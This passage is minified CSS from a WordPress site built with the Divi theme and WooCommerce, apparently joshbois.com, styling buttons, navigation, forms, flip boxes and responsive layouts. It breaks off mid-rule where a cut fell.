#content input.button,.woocommerce-message a.button.wc-forward,body .et_pb_button{background-color:#ffffff;border-width:3px!important;border-color:#56aee3;border-radius:0px;font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;;letter-spacing:1px}.woocommerce.et_pb_button_helper_class a.button.alt,.woocommerce-page.et_pb_button_helper_class a.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt,.woocommerce.et_pb_button_helper_class button.button.alt.disabled,.woocommerce-page.et_pb_button_helper_class button.button.alt,.woocommerce-page.et_pb_button_helper_class button.button.alt.disabled,.woocommerce.et_pb_button_helper_class input.button.alt,.woocommerce-page.et_pb_button_helper_class input.button.alt,.woocommerce.et_pb_button_helper_class #respond input#submit.alt,.woocommerce-page.et_pb_button_helper_class #respond input#submit.alt,.woocommerce.et_pb_button_helper_class #content input.button.alt,.woocommerce-page.et_pb_button_helper_class #content input.button.alt,.woocommerce.et_pb_button_helper_class a.button,.woocommerce-page.et_pb_button_helper_class a.button,.woocommerce.et_pb_button_helper_class button.button,.woocommerce-page.et_pb_button_helper_class button.button,.woocommerce.et_pb_button_helper_class input.button,.woocommerce-page.et_pb_button_helper_class input.button,.woocommerce.et_pb_button_helper_class #respond input#submit,.woocommerce-page.et_pb_button_helper_class #respond input#submit,.woocommerce.et_pb_button_helper_class #content input.button,.woocommerce-page.et_pb_button_helper_class #content input.button,body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#56aee3}.woocommerce a.button.alt:after,.woocommerce-page a.button.alt:after,.woocommerce button.button.alt:after,.woocommerce-page button.button.alt:after,.woocommerce input.button.alt:after,.woocommerce-page input.button.alt:after,.woocommerce #respond input#submit.alt:after,.woocommerce-page #respond input#submit.alt:after,.woocommerce #content input.button.alt:after,.woocommerce-page #content input.button.alt:after,.woocommerce a.button:after,.woocommerce-page a.button:after,.woocommerce button.button:after,.woocommerce-page button.button:after,.woocommerce input.button:after,.woocommerce-page input.button:after,.woocommerce #respond input#submit:after,.woocommerce-page #respond input#submit:after,.woocommerce #content input.button:after,.woocommerce-page #content input.button:after,body .et_pb_button:after{content:'9';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;background-color:#56aee3;border-color:#e8e8e8!important;border-radius:0px}.woocommerce a.button.alt:hover,.woocommerce-page a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce button.button.alt.disabled:hover,.woocommerce-page button.button.alt:hover,.woocommerce-page button.button.alt.disabled:hover,.woocommerce input.button.alt:hover,.woocommerce-page input.button.alt:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce-page #respond input#submit.alt:hover,.woocommerce #content input.button.alt:hover,.woocommerce-page #content input.button.alt:hover,.woocommerce a.button:hover,.woocommerce-page a.button:hover,.woocommerce button.button:hover,.woocommerce-page button.button:hover,.woocommerce input.button:hover,.woocommerce-page input.button:hover,.woocommerce #respond input#submit:hover,.woocommerce-page #respond input#submit:hover,.woocommerce #content input.button:hover,.woocommerce-page #content input.button:hover{color:#ffffff!important;background-color:#56aee3!important;border-color:#e8e8e8!important;border-radius:0px}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:36px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:36px}.et_header_style_split .centered-inline-logo-wrap{width:71px;margin:-71px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:71px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:71px}.et_header_style_centered #top-menu>li>a{padding-bottom:13px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:27px 0 27px 0!important}.et_header_style_centered #main-header .logo_container{height:71px}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:12.78px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:15px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:15px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:30px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:30px;margin:-30px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:30px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:30px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:6px 0 6px 0!important}.et_header_style_split #main-header .centered-inline-logo-wrap{width:auto;height:85px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:auto;height:44px}.et_header_style_split .centered-inline-logo-wrap #logo,.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:auto;max-height:100%}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#56aee3!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#56aee3}.et-fixed-header #top-menu li a{font-size:15px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#000000!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#000000!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#000000!important}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif}h1,h2,h3,h4,h5,h6{overflow-wrap:normal}@media only screen and (max-width:980px){.global-2col .et_pb_column{xwidth:50%!important}.global-3col .et_pb_column{width:33%!important}.global-4col .et_pb_column{width:25%!important}}@media only screen and (max-width:479px){.global-2col .et_pb_column{width:50%!important}.global-3col .et_pb_column{width:33%!important}.global-4col .et_pb_column{width:25%!important}.work-with-privatly .dtq-dual-btn{display:block}.work-with-privatly .dtq-btn-wrap{margin-bottom:20px!important;margin-left:0px!important}}.audience-section{height:76.823vw}.audience-section:before{content:"";position:absolute;background-image:url(https://joshbois.com/wp-content/uploads/2022/03/ezgif.com-gif-maker-2.png);background-repeat:no-repeat;background-size:cover;height:74.427vw;width:49.948vw;left:1.75vw;bottom:-0.7vw;z-index:1}.quote-section:before{content:"";position:absolute;background-image:url(https://joshbois.com/wp-content/uploads/2022/03/quote-right.png);background-repeat:no-repeat;background-size:contain!important;height:3.117vw;width:3.684vw;left:0;right:0;top:-1vw;margin:0 auto;z-index:9}.dual-buttons .dtq-module.dtq-dual-btn .dtq-btn-wrap a{width:100%}.main-image-text-list .number-list h2{font-size:139px;margin-right:20px;color:#CA9F51;font-family:"Futura pt bold"}.main-image-text-list{display:flex}.main-image-text-list ul{list-style-type:none}.image-title{color:#fff;font-family:"Futura pt bold";font-size:36px;line-height:40px}.image-text{color:#fff;font-family:"objektivmk1-regular";font-size:22px;line-height:30px}.yellow-txt{color:#CA9F51}.five-ways span{color:#168DA1}.vivid-vision-section{display:flex}.list-item-inner h3{margin-right:50px;margin-left:10px;color:#067af0!important;font-size:75px}.image-with-list-sec .et_pb_text_inner ul{list-style-type:none;padding:10px!important}.follow-form button{width:100%!important;background-color:#dc5c27!important;border-color:#dc5c27!important;box-shadow:none!important;font-family:"Montserrat",Sans-serif!important;font-size:22px!important;font-weight:700!important;letter-spacing:2px;padding:15px!important;border-radius:0px!important}.follow-form button:hover{background-color:#fff!important;color:#dc5c27!important}.follow-form input{padding:24px!important;font-family:"Roboto",Sans-serif!important;font-size:18px!important;color:#333!important;border-radius:0px!important}.follow-row:before{position:absolute;content:"";background-image:url(https://joshbois.com/wp-content/uploads/2022/03/arrow.webp);background-repeat:no-repeat;background-size:contain;width:8.49vw;height:11.198vw;top:-4vw;left:47vw;z-index:5}@media(min-width:768px){.dual-buttons .dtq-module.dtq-dual-btn{display:grid;grid-template-columns:45% 45%;text-align:center}.list-item-inner{display:flex;align-items:center}.see-the-result-sec .slick-active.slick-current+div{opacity:1!important;transform:scale(1.1);transition:1s all}.see-the-result-sec .slick-slide{opacity:0.5!important;transition:1s all}.main-class-social{display:flex;justify-content:center}.highly-competitive-row
.text_next_up p{position:absolute;left:108px;bottom:52px}}@media only screen and (max-width:767px){.audience-section:before{height:100vw;width:70vw;left:0;right:0;top:40vw;z-index:1;margin:0 auto}.dual-buttons .dtq-module.dtq-dual-btn,.dual-buttons .dtq-btn-wrap{display:block!important;text-align:center}.ba_dual_button.dual-buttons .dtq-module.dtq-dual-btn .dtq-btn-wrap a{margin:10px;width:92%!important;letter-spacing:0px!important}.audience-section{height:100%!important}.quote-section:before{height:7vw;width:9vw;top:-3vw;margin:0 auto}.flip-box__layer__inner .flip-box__layer__title{font-size:35px!important;line-height:45px!important}.top-main .flip-box__layer__description{font-size:40px!important;line-height:50px!important}.flip-box-row .et_pb_column{margin:20 0px!important}.flip-box{height:100vw}.flip-box__layer__description p{font-size:12px!important;line-height:16px!important}.media-request-form input,.media-request-form textarea,.media-request-form button{font-size:14px!important}.main-class-social a{font-size:11px!important}}@media (min-width:768px) and (max-width:980px){.quote-section .et_pb_column_3_4{width:75%!important}.quote-section .et_pb_column_1_4{width:25%!important}.how-to-make-crore-sec{display:flex}.communicate-row{display:flex}.helping-bring{display:flex}.image-underline-text{display:flex}.red-box-sec,.overcom-medi-row{display:flex}.mentor-row{display:flex}.speaking-topic-row{display:flex}.flip-box-row{display:flex}.inspire-text-image-row{display:flex}.please-reach-row{display:flex}.list-item-inner h3{font-size:30px!important}.list-item-inner h3{margin-right:10px;margin-left:10px}.main-image-text-list .number-list h2{font-size:76px}.image-text{font-size:15px;line-height:20px}.sec-militry-1{display:flex}.image-title{font-size:19px;line-height:25px}.connect-form-row{display:flex}.follow-form button{padding:10px!important;font-size:12px!important}.follow-form input{padding:10px!important}.flip-box__layer__inner .flip-box__layer__title{font-size:29px!important;line-height:35px!important}.top-main .flip-box__layer__description{font-size:39px!important;line-height:45px!important}.flip-box-row .et_pb_column{margin:0 10px!important}.flip-box__layer__description p{font-size:12px!important;line-height:15px!important}.connect-form-col .form-field label{font-size:14px!important;font-weight:400!important}.connect-form-col .form-field input,.connect-form-col .form-field textarea{padding:20px 10px!important;font-size:14px!important}.influex-video-player a{top:48px!important;left:48px!important}.watching-video-row{display:flex}.watching-video-row .et_pb_column{margin:0px 10px!important}.watching-video-row h5,.watching-video-row h4{font-size:16px!important}.mark-row{display:flex}.poly-row{display:flex}.text-on-img{top:70%!important;left:30px!important;right:-40px!important}.text-on-img-down{top:0px!important;left:30px!important;right:20px!important;z-index:99}.text-on-img-right{top:65%!important;left:-8px!important;right:40px!important}.text-on-img-up{top:56%!important;left:37px!important;right:40px!important}.text-on-img-down-left{top:10px!important;left:71px!important;right:-16px!important;z-index:99}.text-on-img-down-right{top:10px!important;left:-8px!important;right:63px!important;z-index:99}.three-minute-row{display:flex}.see-the-result-sec:after{height:800px!important;top:50%!important;width:100%!important}.see-the-result-row:before{width:100%!important;top:50%!important;height:1600px!important}}@media only screen and (max-width:1099px){.dual-buttons .dtq-module.dtq-dual-btn .dtq-btn-wrap a{letter-spacing:2px!important}}.global-jb-menu ul li{color:black;text-transform:uppercase}#footer-legal-global{font-size:11px}#footer-legal-global p{font-size:11px}.wpmm-logo-item{z-index:2500}.global-arrow-list ul{list-style:none;padding-bottom:10px;margin:0;padding:0;margin-bottom:14px;margin-right:10px;martgin-left:10px}.global-arrow-list ul li{font-size:14px;font-weight:415;line-height:17px;color:#56aee3;margin:0;padding:0;padding-top:2px;padding-bottom:2px;letter-spacing:0px}.global-arrow-list ul li a:link{color:#56aee3}.global-arrow-list ul li a:hover{color:black}.global-arrow-list ul li a:visited{color:#56aee3}.global-arrow-list ul li a:active{color:#56aee3}.global-arrow-list ul li:before{xcontent:"0BB 020";content:"»";padding-right:2px}.jbglobalfooterstyle{font-family:'Poppins'}#jbglobalfooter{background-color:#F5F5F5;border-top:1px #C8C8C8 solid;border-bottom:1px #C8C8C8 solid}.jbglobalfooterstyle p{font-weight:none;font-size:19px;font-size:16px;font-weight:500;line-height:22px}#jb-bottom-corp-links a{padding-left:4px;padding-right:4px;color:white}#jb-bottom-bar a{color:white}#jb-footer-press img{padding-top:-2px}#jb-top-bar a:link{color:white;padding:0px;margin:0px}#jb-top-bar a:visited{color:white;padding:0px;margin:0px}#jb-top-bar a:hover{color:black;padding:0px;margin:0px}#jb-top-bar a:active{color:white;padding:0px;margin:0px}#DEVjb-top-bar{height:33px;margin:0px;padding:0px}body .wp-megamenu-wrap .wpmm-nav-wrap>ul{text-align:center}.wpmm-sticky.wpmm-sticky-wrap{background:#fafafa}.wpmm_brand_logo_wrap{display:none}@media (max-width:580px){.million{font-size:40px!important}.text-without-italic{font-size:41px!important}.contact-info-footer .ul_dis_em_cont{display:block}}.in_logo_social{list-style-type:none!important}@media (max-width:767px){.wpmm_brand_logo_wrap{display:inherit}.wpmm_brand_logo_wrap img{margin-right:15px;width:42px;margin-top:10px}.list-item-inner h3{font-size:20px!important}.list-item-inner h3{margin-right:10px;margin-left:10px}.dev-text-col:before{left:40%}.transformative-row .dtq-dual-btn{display:block}.transformative-row .dtq-btn-wrap{margin-bottom:10px}.main-image-text-list .number-list h2{font-size:83px}.image-text{font-size:17px;line-height:20px}.image-title{font-size:21px;line-height:25px}.flip-box{height:100vw!important}.connect-form-col .frm_submit button{width:200px!important}.connect-form-col .form-field label{font-size:14px!important;font-weight:500!important}.connect-form-col .form-field input,.connect-form-col .form-field textarea{padding:20px 10px!important;font-size:14px!important}.text-on-img{top:70%!important;left:49px!important;right:35px!important}.text-on-img-down{top:0px!important;left:41px!important;right:26px!important;z-index:99}.text-on-img-right{top:65%!important;left:67px!important;right:45px!important}.text-on-img-up{top:70%;left:60px!important;right:48px!important}.text-on-img-down-left{top:10px!important;left:42px!important;right:30px!important;z-index:99}.text-on-img-down-right{top:10px!important;left:52px!important;right:63px!important;z-index:99}.build-busi_dis_fle{display:block}}.form_text_deg input[type="text"]{height:45px;border:1px solid #eeeff4}.form_text_deg textarea{border:1px solid #eeeff4}.form_text_deg button.frm_button_submit.frm_final_submit{color:#fff!important;border-width:2px!important;border-color:#e8e8e8!important;border-radius:0!important;letter-spacing:11.9px;font-size:16px;font-family:'Poppins',Helvetica,Arial,Lucida,sans-serif!important;font-weight:300!important;text-transform:uppercase!important;background-size:cover;background-position:center;background-repeat:no-repeat;background-blend-mode:normal;background-image:url(https://joshbois.com/wp-content/uploads/2020/08/GOLD-JB-PATTERN-4.jpg)!important}.form_text_deg .frm_submit{text-align:right}.form_text_deg .frm_style_formidable-style.with_frm_style .form-field{margin-bottom:8px}.form_text_deg button.frm_button_submit.frm_final_submit:hover{background:#b7974b!important}.circle1{position:relative;cursor:pointer}.circle1:before{content:"";position:absolute;background-image:url(https://joshbois.com/wp-content/uploads/2022/03/play-btn.webp);background-repeat:no-repeat;background-size:cover;top:0;bottom:0;right:0;margin:auto;width:7.5vw;height:7.5vw;left:-0.5vw}body #page-container .et_pb_section .et_pb_button_0.play-button:before{font-size:2.8vw!important}@media (min-width:768px) and (max-width:1440px){.build-business-row .et_pb_column{width:33.3333%!important}.build-img{position:absolute;width:100%!important}.build-business-row{height:100%;min-height:280px!important}.help-people p{width:100%;max-width:17vw;margin:0 auto}.traning-session .comment{text-align:left;padding-left:100px}}@media(min-width:768px) and (max-width:1023px){.build-img{top:-55px!important}.image-with-list-sec{display:flex;align-items:center}}@media(min-width:981px) and (max-width:1024px){.join-my-email p{font-size:12px!important}.follow-form button{font-size:13px!important}.inovation-head h3{font-size:54px!important;line-height:68px!important}.flip-box__layer__inner .flip-box__layer__title{font-size:39px!important;line-height:45px!important}.top-main .flip-box__layer__description{font-size:40px!important;line-height:50px!important}.flip-box-row .et_pb_column{margin:0 10px!important}.flip-box{height:57vw!important}.vivid-vision-section h2{font-size:55px!important;line-height:60px}.five-ways{font-size:101px!important;line-height:110px}.vivi-head{font-size:101px!important;line-height:110px}.power-section h2{font-size:50px!important;line-height:60px!important}.how-to h2{font-size:62px!important;line-height:70px}.your-own h2{font-size:60px!important;line-height:70px}.for-your h3{font-size:61px!important;line-height:70px}.vivid-vision h2{font-size:95px!important;line-height:100px}.retreat h2{font-size:199px!important;line-height:210px}.vi h2{font-size:50px!important;line-height:60px}.create-your h2{font-size:64px!important;line-height:70px}.to-be-a h2{font-size:92px!important;line-height:100px}.you-want h2{font-size:74px!important;line-height:80px}.helping-bring h2{font-size:80px!important;line-height:90px}.to-life h2{font-size:61px!important;line-height:70px}.start-your h2{font-size:16px!important;line-height:20px}.caio-row h4{font-size:60px}.train-with-row h3{font-size:30px;line-height:40px}.world-champion .join-me-top-row{width:100%!important;margin-top:-50px!important}.world-champion .join-me-top-row p{font-size:30px;margin-top:20px!important}.world-champion .join-me-top-row h4{font-size:60px}.join-me-now a{padding:10px;font-size:20px}.join-me-now{width:250px;padding:0px!important}.traning-session .dtq-testimonial-reviewer h3,.traning-session .dtq-testimonial-reviewer-text .dtq-title{font-size:20px!important;line-height:30px!important}.traning-session .dtq-testimonial-review .comment{font-size:18px!important;margin-left:0px!important}.line-left span{font-size:16px!important;margin-left:-50px}.line-left .spacer{margin-left:10px!important}.helping-people-hide-row .et_pb_column{margin-top:-237px!important}.caio-terra{font-size:80px!important}.why-divider-hide{display:none}.join-me-top-row .et_pb_row{margin-top:0px!important}.connect-head h3{font-size:102px!important}.connect-para p{font-size:18px!important}.book-vip--col{padding:30px 20px!important}.book-vip--col h3{font-size:20px!important}.connect-form-col{padding:70px 30px!important}.connect-form-col label{font-size:15px!important;font-weight:500!important}.connect-form-col input,.connect-form-col textarea{padding:20px 10px!important;font-size:15px!important}.caio-terra{font-size:50px!important}.col-poly-1 .et_pb_column{margin-right:50px!important}.col-poly-2 .et_pb_column{margin:0px 20px!important}.col-poly-3 .et_pb_column{margin-left:50px!important}.col-poly-3 .et_pb_column{margin-left:46px!important;margin-right:-127px!important}.col-poly-4 .et_pb_column{margin:0 20px!important}.col-poly-6 .et_pb_column .et_pb_image{margin-left:-148px!important;margin-right:110px!important}.col-poly-6 .et_pb_column .et_pb_image{max-width:149%!important;width:500px!important}.col-poly-5 .et_pb_column .et_pb_image{height:300px!important}.triangle-right h3{font-size:50px!important}.gold-txt h4{font-size:30px!important}.gold-num h6{font-size:70px!important}.gold-small-text{margin-left:50px!important}.easy-get-started p{font-size:18px!important}.easy-get-started{width:250px!important}.easy-get-started:after{margin-left:60px!important}.col-right-shaadow::after{left:-15px!important}.poly-row p{font-size:16px!important;line-height:25px!important}.col-poly-5{margin-right:85px!important;margin-left:85px!important}.col-poly-2{margin-left:58px!important;margin-right:58px!important}.col-poly-4{margin-left:-30px!important}.col-poly-6{margin-right:-32px!important}.text-on-img{top:66%!important;left:66px!important;right:-107px!important}.text-on-img-down{top:15px!important;left:-18px!important;right:-23px!important}.text-on-img-down-left{top:10px!important;left:139px!important;right:-136px!important}.text-on-img-up{top:64%!important;left:0px!important;right:11px!important}.text-on-img-right{top:70%!important;left:-107px!important;right:54px!important}.text-on-img-down-right{top:10px!important;left:-143px!important;right:107px!important}.world-champion .join-me-top-row.et_pb_row{margin-top:-26px!important}.arrow-heading h3{font-size:30px!important}.et_pb_text_95.arrow-heading{margin-top:-56px!important}.col-right-shaadow .gold-small-text{margin-left:20px!important}.first-list li,.last-list li{padding:13px 15px!important;margin:20px 9px!important}.schedule-col-1 .et_pb_column{padding:25px 30px!important}.book-now-double{width:250px!important}}@media(min-width:1024px) and (max-width:1820px){.divide-top-most{width:212px!important}.line-left span{font-size:18px!important}.jiu-text-col{padding-left:50px}.join-btn{margin-top:7px!important}.why-divider{width:212px!important}.caio-terra{font-size:70px!important}.image-win.et_pb_image{margin-top:-46px!important}.divide-top-most2{width:156px!important}.rain-life-story{margin-bottom:-200px!important}.my-focus-text h2{font-size:36px!important}.my-focus-left-text.et_pb_text{margin-top:-8px!important}.train-with-text{padding-left:50px!important}.cta-section{width:350px!important}.ten-col-text h3{font-size:70px!important}.ten-col-text h4{font-size:95px!important}.multi-text-line h3{font-size:40px!important}}@media(min-width:1024px) and (max-width:1440px){.build-img{top:-80px!important}.build-business-row{min-height:320px!important}.image-with-list-sec{display:flex;align-items:center}.et_pb_text_95.arrow-heading{margin-top:-73px!important}.easy-text h3{font-size:68px!important}.text-on-img-up,.text-on-img,.text-on-img-right{top:63%!important}.arrow-heading h3{font-size:36px!important}.schedule-col-1 h2{font-size:24px!important}}@media(max-width:980px){body #page-container .et_pb_section .et_pb_button_0.play-button:before{font-size:5vw!important;left:20px}.service-style{font-size:40px!important}}@media(min-width:981px){.help-people p{width:100%;max-width:17vw;margin:0 auto}.build-img{position:absolute;top:-140px}.mob-img-blurb-sec.et_pb_row{display:flex;align-items:center}.col-right-shaadow::after{width:229px;height:121px;content:'';background-image:url(https://joshbois.com/wp-content/uploads/2022/04/bottom-shadow.png);background-size:contain;position:absolute;left:40px;bottom:-60px}}.build-content{font-size:2.5vw;font-weight:400;line-height:1.25em}.build-content p span.brandon-black{font-family:'brandon-grotesque-black',Helvetica,Arial,Lucida,sans-serif}.build-business-row{height:100%;min-height:450px}.logo-section{opacity:0.59;z-index:10;position:relative}.logo-section .et_pb_column:before,.logo-section .et_pb_column:after{content:"";position:absolute;width:80%;height:0px;border:1px dashed #707070;left:0;right:0;margin:0px auto}.build-business-section:before{content:"";background-image:url(https://38m5q93oe4281wdeji1j1ugp-wpengine.netdna-ssl.com/wp-content/uploads/2021/07/hp-sec1-overlay.png);background-position:bottom;background-repeat:no-repeat;background-size:cover;position:absolute;width:100%;height:120px;bottom:0px;z-index:9}span.color_red{color:#0067b0}@media (min-width:426px) and (max-width:980px){.build-busi_dis_fle{display:flex}}.dev-text-col:before{position:absolute;content:"\f10e";font-family:"Font Awesome 5 Pro";font-weight:900;top:-11px;color:#067af0;font-size:60px}.number_style_dg p{color:#000;-webkit-text-fill-color:#3F5467;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#AD9169}.number_style_dg h5{max-width:262px!important}h5.text_over_no{max-width:700px!important;position:absolute;top:-26px;left:42px}.wi_h5 h5{max-width:800px!important}.wi_h5{padding:58px 0px}.linked_in_follow a:before{content:"";border:1px solid #fff!important;height:calc(100% - -26px);width:68%;position:absolute;top:0;left:-38px;bottom:0;margin:auto;z-index:5}.linked_in_follow a span:after{content:"";border:1px solid #fff;width:-webkit-calc(100% - 15px);width:-moz-calc(100% - 15px);width:calc(100% - 164px);height:279%;position:absolute;top:0;left:-31px;bottom:0;margin:auto;z-index:5}.linked_in_follow a:hover{transform:scale(1.1)!important}.in-the-media-sec.et_pb_section:before{content:"";position:absolute;background-image:url(https://joshbois.com/wp-content/uploads/2022/03/sm-sec9-img01.webp);top:-4.4vw;right:6.5vw;height:55vw;width:48.854vw;z-index:1;background-size:cover;background-repeat:no-repeat}.clk_here{display:inline-block;width:49%}.clk_here_spe_re .btn-el--primary,.clk_here_spe_re .btn-el--secondary{text-align:center}.clk_here_spe_re .dtq-module.dtq-dual-btn{max-width:537px;margin:0 auto}.connect_new_form input[type="text"],.connect_new_form input[type="email"],.connect_new_form input[type="tel"],.connect_new_form textarea{padding:30px 20px 30px 20px!important;font-size:20px;font-weight:500;border-radius:none!important}.connect_new_form ::placeholder{color:#07305b!important}.connect_new_form .frm_submit button{background:#07305b!important;border:2px solid #0067b0!important;box-shadow:none!important;padding:20px 57px!important;border-radius:0!important;color:#0067b0!important;font:700 20px 'Gill Sans Mt'!important}.connect_new_form .frm_submit button:hover{background:#ffffff!important}ul.ul_dis_fles{display:flex;justify-content:center}ul.ul_dis_fles li{list-style:none;margin-right:50px}ul.ul_dis_em_cont{display:flex;justify-content:space-between;padding:0px}ul.ul_dis_em_cont li{list-style:none}ul.ul_dis_em_cont li a{list-style:none;color:#fff}span.em_sp_mar{margin-right:30px}span.color_brown{color:#E8DECF}.sect_outline{outline:1px solid #AD9169;outline-offset:-25px;z-index:50}span.you_audience{color:#5270A5}.bk_req a{color:#5270A5!important}.blur_sect{left:1px;bottom:262px}.text_up p{position:absolute;bottom:30px;left:110px}.num_one_deg h2{-webkit-text-fill-color:#3F5467;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#AD9169}.d_flex_new h2{margin-right:29px}.d_flex_new{display:flex}@media (max-width:425px){.text_up p{bottom:34px!important;left:96px!important}.principle-chess:before{top:161px!important;right:51%!important;font-size:200px!important}.put-live:before{font-size:200px!important;right:45%!important}.put-live-06:before{font-size:200px!important}.put-live-08:before{top:100px!important;font-size:200px!important}.put-live-07:before{top:50px!important;font-size:200px!important;right:44%!important}.put-live-09:before{top:50px!important;right:44%!important;font-size:200px!important}.put-live-10:before{font-size:200px!important;top:100px!important}.do-it-for-sec:before{top:-38px;left:168px;font-size:200px}}.vivid-are sapn{font-size:30px}.blue-border:before{content:"";border:10px solid #00C7E8;display:block;width:100%;height:100%;filter:blur(14px)!important;position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;border-radius:70px}.blue-border{position:relative}.power-section{background-color:transparent;background-image:linear-gradient(180deg,#0A0813 5%,#168DA1 40%)}.blue-txt{color:#168DA1}@media (min-width:426px) and (max-width:980px){.text_up p{bottom:30px;left:14px}}@media (min-width:426px) and (max-width:980px){.top-most-row.et_pb_row_1-4_1-4_1-2{margin-bottom:140px!important}}.frm_style_formidable-style.with_frm_style.frm_inline_top .frm_submit::before{content:none}.subscribe_frm .frm_fields_container{display:flex;flex-wrap:wrap}.frm_style_formidable-style.with_frm_style .subscribe_frm input[type=text],.subscribe_frm input[type=text]:hover,.subscribe_frm input[type=text]:active,.frm_style_formidable-style.with_frm_style .subscribe_frm input[type=text]:not([type=file]):focus,.subscribe_frm input[type=email]{color:#fff;font-family:"Avenir Medium",Sans-serif;font-size:0.833vw!important;padding-left:20px!important;background-color:rgba(255,255,255,.3);height:60px;border:none;outline:none;-webkit-backdrop-filter:blur(35px);backdrop-filter:blur(35px);box-shadow:none;border-radius:0}.subscribe_frm ::placeholder{color:rgba(255,255,255,.3) ! important}.subscribe_frm .frm_form_field{width:38%}.subscribe_frm .frm_submit{width:20%}.subscribe_frm .vertical_radio.frm3{position:absolute;bottom:-36px}.subscribe_frm button.frm_button_submit.frm_final_submit{width:100%;color:#D6A256;background-color:rgba(255,255,255,0);font-family:'Futura PT';text-transform:uppercase;font-size:0.833vw!important;letter-spacing:2px;padding-right:10%;width:100%;height:60px;border:none;box-shadow:none;position:relative;transition:all .2s ease-in-out;-webkit-appearance:none;-moz-appearance:none;appearance:none;outline:none;cursor:pointer;background-image:url(https://chrisdreyer.co/wp-content/uploads/2021/09/arrow-icon.png);background-repeat:no-repeat;background-position:80% 50%}.subscribe_frm button.frm_button_submit.frm_final_submit:before{content:"";border:1px solid #D6A256;height:calc(100% - 10px);width:100%;position:absolute;top:0;right:0;left:0;bottom:0;margin:auto;z-index:5}.subscribe_frm button.frm_button_submit.frm_final_submit:after{content:"";border:1px solid #D6A256;width:calc(100% - 10px);height:100%;position:absolute;top:0;right:0;left:0;bottom:0;margin:auto;z-index:5}@media (min-width:320px) and (max-width:425px){h5.text_over_no{position:absolute;top:-50px;right:0px;left:129px}.linked_in_follow a:before{left:-8px;width:100%}.linked_in_follow a span:after{width:calc(100% - 26px);left:5px}}.register_name_email input[type="text"],.register_name_email input[type="email"]{border:solid 1px #707070!important;padding:27px 10px!important;font-family:"Brandon Grotesque Medium",Sans-serif!important;font-size:22px;font-style:italic;border-radius:0px}.register_name_email button{background:#0067b0!important;border:solid 2px #0067b0;padding:18px 0!important;letter-spacing:7.5px;font-family:"Brandon Grotesque black",Sans-serif!important;text-transform:uppercase;font-size:22px!important;border-radius:0!important}.register_name_email button:hover{color:#0067b0!important;background:#ffffff!important;border:solid 2px #0067b0!important}.free_master{padding:15px 0px;border-top:1px dashed #000000;border-bottom:1px dashed #000000}@media (max-width:425px){.image_text_reverse{display:flex;flex-flow:column;flex-direction:column-reverse}.follow-form button{width:100%!important;font-size:12px!important}.main-class-social{text-align:-webkit-center}}.btn_link_contact a{color:#ffffff}.speak_inq{padding:20px;border:1px solid #0067b0;margin:14px}.speak_inq:hover{background:#0067b0}.text_over_no_new{margin-top:-49px;margin-left:25px}.no_deg_text p{-webkit-text-fill-color:#3F5467;-webkit-text-stroke-width:1px;-webkit-text-stroke-color:#AD9169}.icon_text{display:flex}.icon_text i{margin-right:30px}.insta_aro{background:transparent linear-gradient(262deg,#F9ED32 0%,#F9ED32 14%,#EE2A7B 63%,#E92A7D 68%,#DD2A83 73%,#C92A8F 77%,#AD2A9E 82%,#882AB3 87%,#5C2ACB 91%,#282AE8 96%,#002AFF 99%,#002AFF 100%) 0% 0% no-repeat padding-box}.ic_text_h_over:hover{transform:scale(1.1);transition:all 0.3s}@media (min-width:426px) and (max-width:980px){.icon_text 